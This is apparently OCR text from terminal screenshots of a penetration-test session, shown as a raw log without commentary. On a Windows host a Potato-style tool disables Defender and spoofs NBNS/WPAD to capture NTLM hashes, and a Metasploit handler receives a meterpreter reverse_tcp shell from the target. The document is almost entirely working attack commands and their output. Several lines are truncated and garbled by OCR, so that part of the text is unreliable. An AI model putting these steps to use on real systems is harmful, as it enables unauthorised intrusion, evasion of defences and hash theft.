 root@kali-14-216: ~
File Actions Edit View Help
root@kali-14-216: ~
Microsoft Windows [� 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\normuser\Downloads>meterpotato.exe
meterpotato.exe
C:\Users\normuser\Downloads>potato.exe -ip 10.95.14.214 -cmd "c:\\windows\\s
ystem32\\cmd.exe /K c:\\users\\normuser\\downloads\\meterpotato.exe" -disabl
e_exhaust true -disable_defender true
potato.exe -ip 10.95.14.214 -cmd "c:\\windows\\system32\\c
s\\normuser\\downloads\\meterpotato.exe" -disable_exhaust
nder true
Starting NBNS spoofer...WPAD = 127.0.0.1
Clearing dns and nbns cache...
Listening...
Got 127.0.0.1
Spoofed target WPAD succesfully...
Got Request: GET http://wpad/wpad.dat!
Spoofing wpad...
Got Request: GET http://wpad/wpad.dat!
Spoofing wpad...
Got Request: GET http://go.microsoft.comhttp//go.microsoft.
d=69157!
Redirecting to target..http://localhost:80/GETHASHES400082
Got Request: GET http://localhost/GETHASHES400082!
Sending 401...
Got request for hashes...
@kali-14-216: ~
root@kali-14-216: ~
File Actions Edit View Help
root@kali-14-216: ~
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/
p
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.95.14.216
lhost => 10.95.14.216
msf5 exploit(multi/handler) > set lport 4567
lport => 4567
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.95.14.216:4567
[*] Sending stage (206403 bytes) to 10.95.14.214
[*] Meterpreter session 1 opened (10.95.14.216:4567 -> 10.95.14.214
t 2020-03-05 06:12:20 -0500
meterpreter > shell
Process 2600 created.
Channel 1 created.
Microsoft Windows [� 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\normuser\Downloads>cd c:\program files\internet explorer\
cd c:\program files\internet explorer\
c:\Program Files\Internet Explorer>iexplore.exe
iexplore.exe